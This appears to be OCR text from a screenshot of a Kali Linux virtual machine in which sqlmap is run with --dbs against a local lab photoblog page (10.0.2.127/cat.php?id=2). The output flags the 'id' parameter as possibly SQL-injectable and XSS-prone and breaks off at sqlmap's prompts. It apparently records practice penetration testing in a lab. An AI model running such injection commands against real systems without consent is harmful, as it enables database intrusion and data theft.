 Kali 2019.4 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
My awesome Photoblog... root@kali: ~ 10:40 PM
root@kali: ~
File Actions Edit View Help
root@kali: ~ root@kali: ~
root@kali:~# sqlmap -u 10.0.2.127/cat.php?id=2 --dbs
{1.3.11#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey
all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this prog
ram
[*] starting @ 22:40:22 /2020-06-17/
[22:40:26] [INFO] testing connection to the target URL
[22:40:26] [INFO] heuristics detected web page charset 'ascii'
[22:40:27] [INFO] checking if the target is protected by some kind of WAF/IPS
[22:40:27] [INFO] testing if the target URL content is stable
[22:40:27] [INFO] target URL content is stable
[22:40:27] [INFO] testing if GET parameter 'id' is dynamic
[22:40:27] [INFO] GET parameter 'id' appears to be dynamic
[22:40:27] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[22:40:27] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cross-site scripting (XSS) attacks
[22:40:28] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n]
CTRL DERECHA
18:40
miércoles
17-06-2020